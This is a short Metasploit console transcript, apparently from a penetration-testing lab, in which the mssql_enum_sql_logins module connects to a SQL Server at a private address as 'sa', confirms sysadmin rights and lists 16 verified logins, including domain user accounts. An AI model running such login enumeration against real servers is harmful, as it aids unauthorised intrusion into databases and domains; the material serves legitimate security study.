 msf5 auxiliary(admin/mssql/mssql_enum_sql_logins) > set RHOSTS 172.31.3.5
RHOSTS => 172.31.3.5
msf5 auxiliary(admin/mssql/mssql_enum_sql_logins) > run
[*] Running module against 172.31.3.5
[*] 172.31.3.5:1433 - Attempting to connect to the database server at 172.31.3.5:1433 as sa...
[+] 172.31.3.5:1433 - Connected.
[*] 172.31.3.5:1433 - Checking if sa has the sysadmin role...
[+] 172.31.3.5:1433 - sa is a sysadmin.
[*] 172.31.3.5:1433 - Setup to fuzz 300 SQL Server logins.
[*] 172.31.3.5:1433 - Enumerating logins...
[+] 172.31.3.5:1433 - 38 initial SQL Server logins were found.
[*] 172.31.3.5:1433 - Verifying the SQL Server logins...
[+] 172.31.3.5:1433 - 16 SQL Server logins were verified:
[*] 172.31.3.5:1433 - - ##MS_SQLAuthenticatorCertificate##
[*] 172.31.3.5:1433 - - ##MS_SQLReplicationSigningCertificate##
[*] 172.31.3.5:1433 - - ##MS_SQLResourceSigningCertificate##
[*] 172.31.3.5:1433 - - MOUNT\AKirk
[*] 172.31.3.5:1433 - - MOUNT\AWoods
[*] 172.31.3.5:1433 - - MOUNT\Administrator
[*] 172.31.3.5:1433 - - MOUNT\KWood
[*] 172.31.3.5:1433 - - MOUNT\NLee
[*] 172.31.3.5:1433 - - MOUNT\PTaylor
[*] 172.31.3.5:1433 - - NT AUTHORITY\SYSTEM
[*] 172.31.3.5:1433 - - NT SERVICE\SQLSERVERAGENT
[*] 172.31.3.5:1433 - - NT SERVICE\SQLTELEMETRY
[*] 172.31.3.5:1433 - - NT SERVICE\SQLWriter
[*] 172.31.3.5:1433 - - NT SERVICE\Winmgmt
[*] 172.31.3.5:1433 - - NT Service\MSSQLSERVER
[*] 172.31.3.5:1433 - - sa
[*] Auxiliary module execution completed